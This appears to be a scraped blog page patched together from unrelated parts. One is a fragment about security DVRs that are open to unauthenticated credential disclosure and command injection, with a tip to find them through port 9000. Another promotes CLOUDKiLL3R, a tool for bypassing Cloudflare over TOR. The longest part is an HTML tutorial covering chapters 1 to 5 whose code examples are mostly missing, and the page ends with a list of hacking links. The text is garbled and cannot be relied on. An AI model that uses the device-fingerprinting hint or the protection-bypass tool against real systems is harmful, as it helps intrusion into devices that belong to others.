Unfortunately the web server that runs on this device does not behave correctly (no response headers) so I do not believe finding these online is as easy as searching shodan, however it is possible to fingerprint vulnerable devices by looking for hosts with port 9000 open.

tl;dr; A whole slew of security dvr devices are vulnerable to an unauthenticated login disclosure and unauthenticated command injection.
More info

CLOUDKiLL3R - Bypasses Cloudflare Protection Service Via TOR Browser


CLOUDKiLL3R bypasses Cloudflare protection service via TOR Browser !

CLOUDKiLL3R Requirements :
  • TOR Browser to scan as many sites as you want :)
  • Python Compiler

CLOUDKiLL3R Installation ?
Make sure that TOR Browser is up and running while working with CLOUDKiLL3R .
Make sure that the IP AND PORT are the same in TOR Browser preferences > advanced > Networks
Include the files below in one folder :
  • FILTER.txt
  • CK.pl
Make Sure The Modules Below Are Installed If NOT > use this command to install one : pip install [module name]
  • argparse
  • socks
  • socket
  • requests
  • sys

Contact :
Twitter.com/moh_security


More information

Wednesday, June 3, 2020

Chapter 1To 5 HTML

Contents

 
About
 
................................................................................................................................................................................... 1
 
Chapter 1: Getting started with HTML
 
................................................................................................................ 2
 
Section 1.1: Hello World 2
 
Chapter 2: Doctypes
 
.................................................................................................................................................... 4
 
Section 2.1: Adding the Doctype 4
Section 2.2: HTML 5 Doctype 4
 
Chapter 3: Headings
 
.................................................................................................................................................... 5
 
Section 3.1: Using Headings 5
 
Chapter 4: Paragraphs
 
.............................................................................................................................................. 6
 
Section 4.1: HTML Paragraphs
Chapter 5: Text Formatting
 
.....................................................................................................................................  6
.....................................................................................................................................  7
 
Section 5.1: Highlighting 7
Section 5.2: Bold, Italic, and Underline 7
Section 5.3: Abbreviation 8
Section 5.4: Inserted, Deleted, or Stricken 8
Section 5.5: Superscript and Subscript 8
 
Chapter 1: Getting started with HTML

Version Specification Release Date
1.0 N/A 1994-01-01
2.0 RFC 1866
1995-11-24
3.2 W3C: HTML 3.2 Specification
1997-01-14
4.0 W3C: HTML 4.0 Specification
1998-04-24
4.01 W3C: HTML 4.01 Specification
1999-12-24
5 WHATWG: HTML Living Standard
2014-10-28
5.1 W3C: HTML 5.1 Specification
2016-11-01
Section 1.1: Hello World
Introduction

HTML (Hypertext Markup Language) uses a markup system composed of elements which represent specific content. Markup means that with HTML you declare what is presented to a viewer, not how it is presented. Visual representations are defined by Cascading Style Sheets (CSS) and realized by browsers. Still existing elements that allow for such, like e.g. font, "are entirely obsolete, and must not be used by authors"[1].
HTML is sometimes called a programming language but it has no logic, so is a markup language. HTML tags provide semantic meaning and machine-readability to the content in the page.
An element usually consists of an opening tag (<element_name>), a closing tag (</element_name>), which contain the element's name surrounded by angle brackets, and the content in between:
<element_name>...content...</element_name>

There are some HTML elements that don't have a closing tag or any contents. These are called void elements. Void elements include <img>, <meta>, <link> and <input>.
Element names can be thought of as descriptive keywords for the content they contain, such as video, audio, table, footer.
A HTML page may consist of potentially hundreds of elements which are then read by a web browser, interpreted and rendered into human readable or audible content on the screen.
For this document it is important to note the difference between elements and tags:

Elements: video, audio, table, footer

Tags: <video>, <audio>, <table>, <footer>, </html>, </body>


Element insight

Let's break down a tag...

The <p> tag represents a common paragraph.

Elements commonly have an opening tag and a closing tag. The opening tag contains the element's name in angle brackets (<p>). The closing tag is identical to the opening tag with the addition of a forward slash (/) between the opening bracket and the element's name (</p>).
Content can then go between these two tags: <p>This is a simple paragraph.</p>.
 
Creating a simple page

The following HTML example creates a simple "Hello World" web page.

HTML files can be created using any text editor. The files must be saved with a .html or .htm[2] extension in order to be recognized as HTML files.

Once created, this file can be opened in any web browser.


Simple page break down

These are the tags used in the example:

Tag Meaning
<!DOCTYPE> Defines the HTML version used in the document. In this case it is HTML5.
See the doctypes topic for more information.
Opens the page. No markup should come after the closing tag (</html>). The lang attribute declares
 
<html>


<head>


<meta>
 
the primary language of the page using the ISO language codes (en for English). See the Content Language topic for more information.
Opens the head section, which does not appear in the main browser window but mainly contains information about the HTML document, called metadata. It can also contain imports from external stylesheets and scripts. The closing tag is </head>.
Gives the browser some metadata about the document. The charset attribute declares the character encoding. Modern HTML documents should always use UTF-8, even though it is not a requirement. In HTML, the <meta> tag does not require a closing tag.
See the Meta topic for more information.
 
<title> The title of the page. Text written between this opening and the closing tag (</title>) will be displayed on the tab of the page or in the title bar of the browser.
<body> Opens the part of the document displayed to users, i.e. all the visible or audible content of a page. No content should be added after the closing tag </body>.
<h1> A level 1 heading for the page.
See headings for more information.
<p> Represents a common paragraph of text.

1. ↑ HTML5, 11.2 Non-conforming features
2. ↑ .htm is inherited from the legacy DOS three character file extension limit.
 
Chapter 2: Doctypes

Doctypes - short for 'document type' - help browsers to understand the version of HTML the document is written in for better interpretability. Doctype declarations are not HTML tags and belong at the very top of a document. This topic explains the structure and declaration of various doctypes in HTML.
Section 2.1: Adding the Doctype
The <!DOCTYPE> declaration should always be included at the top of the HTML document, before the <html> tag.

Version ≥ 5

See HTML 5 Doctype for details on the HTML 5 Doctype.


Section 2.2: HTML 5 Doctype
HTML5 is not based on SGML (Standard Generalized Markup Language), and therefore does not require a reference to a DTD (Document Type Definition).
HTML 5 Doctype declaration:

Case Insensitivity

Per the W3.org HTML 5 DOCTYPE Spec:

A DOCTYPE must consist of the following components, in this order:

1. A string that is an ASCII case-insensitive match for the string "<!DOCTYPE".

therefore the following DOCTYPEs are also valid:


This SO article discusses the topic extensively: Uppercase or lowercase doctype?
 
Chapter 3: Headings

HTML provides not only plain paragraph tags, but six separate header tags to indicate headings of various sizes and thicknesses. Enumerated as heading 1 through heading 6, heading 1 has the largest and thickest text while heading 6 is the smallest and thinnest, down to the paragraph level. This topic details proper usage of these tags.
Section 3.1: Using Headings
Headings can be used to describe the topic they precede and they are defined with the <h1> to <h6> tags. Headings support all the global attributes.

<h1> defines the most important heading.
<h6> defines the least important heading.

Defining a heading:

Correct structure matters

Search engines and other user agents usually index page content based on heading elements, for example to create a table of contents, so using the correct structure for headings is important.
In general, an article should have one h1 element for the main title followed by h2 subtitles – going down a layer if necessary. If there are h1 elements on a higher level they shoudn't be used to describe any lower level content.

Example document (extra intendation to illustrate hierarchy):

 
Chapter 4: Paragraphs

Column Column
<p> Defines a paragraph
<br> Inserts a single line break
<pre> Defines pre-formatted text

Paragraphs are the most basic HTML element. This topic explains and demonstrates the usage of the paragraph element in HTML.

Section 4.1: HTML Paragraphs

The HTML <p> element defines a paragraph:


Display-

You cannot be sure how HTML will be displayed.

Large or small screens, and resized windows will create different results.

With HTML, you cannot change the output by adding extra spaces or extra lines in your HTML code. The browser will remove any extra spaces and extra lines when the page is displayed:
 
Chapter 5: Text Formatting

While most HTML tags are used to create elements, HTML also provides in-text formatting tags to apply specific text-related styles to portions of text. This topic includes examples of HTML text formatting such as highlighting, bolding, underlining, subscript, and stricken text

Section 5.1: Highlighting

The <mark> element is new in HTML5 and is used to mark or highlight text in a document "due to its relevance in another context".1

The most common example would be in the results of a search were the user has entered a search query and results are shown highlighting the desired query.


Output:


A common standard formatting is black text on a yellow background, but this can be changed with CSS.

Section 5.2: Bold, Italic, and Underline
Bold Text

To bold text, use the <strong> or <b> tags:


or


What's the difference? Semantics. <strong> is used to indicate that the text is fundamentally or semantically important to the surrounding text, while <b> indicates no such importance and simply represents text that should be bolded.

If you were to use <b> a text-to-speech program would not say the word(s) any differently than any of the other words around it - you are simply drawing attention to them without adding any additional importance. By using
<strong>, though, the same program would want to speak those word(s) with a different tone of voice to convey that the text is important in some way.

Italic Text

To italicize text, use the <em> or <i> tags:

 
or


What's the difference? Semantics. <em> is used to indicate that the text should have extra emphasis that should be stressed, while <i> simply represents text which should be set off from the normal text around it.

For example, if you wanted to stress the action inside a sentence, one might do so by emphasizing it in italics via
<em>: "Would you just submit the edit already?"

But if you were identifying a book or newspaper that you would normally italicize stylistically, you would simply use
<i>: "I was forced to read Romeo and Juliet in high school.

Underlined Text

While the <u> element itself was deprecated in HTMl 4, it was reintroduced with alternate semantic meaning in HTML 5 - to represent an unarticulated, non-textual annotation. You might use such a rendering to indicate misspelled text on the page, or for a Chinese proper name mark.


Section 5.3: Abbreviation

To mark some expression as an abbreviation, use <abbr> tag:


If present, the title attribute is used to present the full description of such abbreviation.

Section 5.4: Inserted, Deleted, or Stricken

To mark text as inserted, use the <ins> tag:


To mark text as deleted, use the <del> tag:


To strike through text, use the <s> tag:


Section 5.5: Superscript and Subscript

To offset text either upward or downward you can use the tags <sup> and <sub>. To create superscript:
 

To create subscript:
 
@EVERYTHINGNT

Related news


  1. Hacking Device
  2. Pentest Tutorial
  3. Pentest Cyber Security
  4. Hacking Wifi
  5. Hacking Page
  6. Pentest Windows 7
  7. How To Pentest A Network
  8. Pentest Plus
  9. Pentest Partners
  10. Hacking With Raspberry Pi
  11. Pentest Cheat Sheet
  12. Hacking Device